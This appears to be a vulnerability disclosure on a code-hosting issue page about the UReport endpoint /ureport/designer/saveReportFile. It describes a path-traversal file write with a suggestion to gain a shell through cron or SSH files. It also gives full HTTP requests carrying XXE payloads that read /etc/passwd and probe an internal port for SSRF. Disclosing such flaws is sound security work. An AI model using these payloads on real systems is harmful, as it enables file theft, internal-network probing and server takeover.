Слияние кода завершено, страница обновится автоматически
The vulnerability is located at /ureport/designer/saveReportFile.
Modify the value of the parameter 'file' to 'file%3A../../../../../../../../../tmp/3.ureport.jpg', and also modify the value of the parameter 'content'.

Then you get an arbitrary file upload where any path can be specified. If permissions are sufficient, it's possible to overwrite SSH configurations or write to cron files to obtain shell access.

Similarly, this interface is vulnerable to XXE (XML External Entity) attacks.
POST /ureport/designer/saveReportFile HTTP/1.1
Host: localhost:8080
Content-Length: 709
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/ureport/designer
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: LakerToken=65eaf737809d40388d1496a54cbd98dd; JSESSIONID=7A1C74802604FE3FC60678DA99F06B3A
Connection: close
file=file%3A3.ureport.xml&content=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C%21DOCTYPE%20x%20%5B%20%3C%21ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%5D%3E%0A%3Cureport%3E%0A%20%20%20%20%3Ccell%20expand%3D%22None%22%20name%3D%22A1%22%20row%3D%221%22%20col%3D%221%22%3E%0A%20%20%20%20%20%20%20%20%3Ccell-style%20font-size%3D%2210%22%20align%3D%22center%22%20valign%3D%22middle%22%3E%3C%2Fcell-style%3E%0A%20%20%20%20%20%20%20%20%3Csimple-value%3E%26xxe%3B%3C%2Fsimple-value%3E%0A%20%20%20%20%3C%2Fcell%3E%0A%20%20%20%20%3Crow%20row-number%3D%221%22%20height%3D%22100%22%2F%3E%0A%20%20%20%20%3Ccolumn%20col-number%3D%221%22%20width%3D%22100%22%2F%3E%0A%3C%2Fureport%3E

Additionally, SSRF (Server-Side Request Forgery) attacks are also possible.
POST /ureport/designer/saveReportFile HTTP/1.1
Host: localhost:8080
Content-Length: 709
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/ureport/designer
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: LakerToken=65eaf737809d40388d1496a54cbd98dd; JSESSIONID=7A1C74802604FE3FC60678DA99F06B3A
Connection: close
file=file%3A3.ureport.xml&content=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C%21DOCTYPE%20x%20%5B%20%3C%21ENTITY%20xxe%20SYSTEM%20%22http%3A%2F%2F127.0.0.1%3A7777%22%3E%5D%3E%0A%3Cureport%3E%0A%20%20%20%20%3Ccell%20expand%3D%22None%22%20name%3D%22A1%22%20row%3D%221%22%20col%3D%221%22%3E%0A%20%20%20%20%20%20%20%20%3Ccell-style%20font-size%3D%2210%22%20align%3D%22center%22%20valign%3D%22middle%22%3E%3C%2Fcell-style%3E%0A%20%20%20%20%20%20%20%20%3Csimple-value%3E%26xxe%3B%3C%2Fsimple-value%3E%0A%20%20%20%20%3C%2Fcell%3E%0A%20%20%20%20%3Crow%20row-number%3D%221%22%20height%3D%22100%22%2F%3E%0A%20%20%20%20%3Ccolumn%20col-number%3D%221%22%20width%3D%22100%22%2F%3E%0A%3C%2Fureport%3E
Вход Перед тем как оставить комментарий